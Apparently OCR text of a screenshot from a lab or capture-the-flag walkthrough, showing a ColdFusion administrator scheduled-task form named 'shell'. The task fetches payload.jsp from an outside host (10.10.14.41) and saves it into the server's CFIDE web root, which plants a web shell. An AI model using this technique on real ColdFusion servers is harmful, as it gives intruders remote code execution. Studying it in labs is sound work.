 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 6 Αυγ 2024 End Date (optional)
Frequency
One-Time at 11:01 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.41/payload.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File n8\wwwroot\CFIDE\payload.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel